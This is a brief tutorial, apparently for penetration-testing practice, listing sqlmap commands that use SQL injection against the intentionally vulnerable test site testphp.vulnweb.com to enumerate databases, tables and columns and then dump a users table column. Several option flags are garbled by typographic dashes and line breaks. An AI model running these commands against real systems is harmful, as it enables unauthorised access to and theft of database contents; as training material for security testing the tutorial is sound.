 STEPS to be followed
• Open terminal in Kali Linux and type sqlmap for taking help type sqlmap -h
• Listing the information about the existing databases:
sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
• Listing the information about Tables present in a particular Database:
sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart — tables
• Listing information about the columns of a particular table:
sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users – columns
• Dump the data from the columns:
sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --
dump
 